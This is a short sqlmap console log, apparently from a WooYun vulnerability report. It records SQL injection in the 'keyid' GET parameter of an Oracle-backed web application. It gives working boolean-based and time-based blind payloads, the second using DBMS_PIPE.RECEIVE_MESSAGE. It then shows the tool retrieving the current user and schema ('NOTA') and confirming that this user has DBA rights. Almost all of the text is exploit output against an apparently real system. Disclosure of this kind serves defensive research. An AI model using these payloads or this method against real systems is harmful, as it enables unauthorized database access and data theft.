 GET parameter 'keyid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 29 HTTP(s) requ
ests:
---
Place: GET
Parameter: keyid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyid=PJ201411141324100375' AND 7033=7033 AND 'fABa'='fABa
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: keyid=PJ201411141324100375' AND 7251=DBMS_PIPE.RECEIVE_MESSAGE(CHR(
104)||CHR(100)||CHR(77)||CHR(100),5) AND 'ydIE'='ydIE
---
[01:29:18] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:29:18] [INFO] fetching current user
[01:29:18] [INFO] retrieving the length of query output
[01:29:18] [INFO] retrieved: 4
[01:29:23] [INFO] retrieved: NOTA
current user: 'NOTA'
[01:29:23] [INFO] fetching current database
[01:29:23] [INFO] retrieving the length of query output
[01:29:23] [INFO] resumed: 4
[01:29:23] [INFO] resumed: NOTA
[01:29:23] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'NOTA'
[01:29:23] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org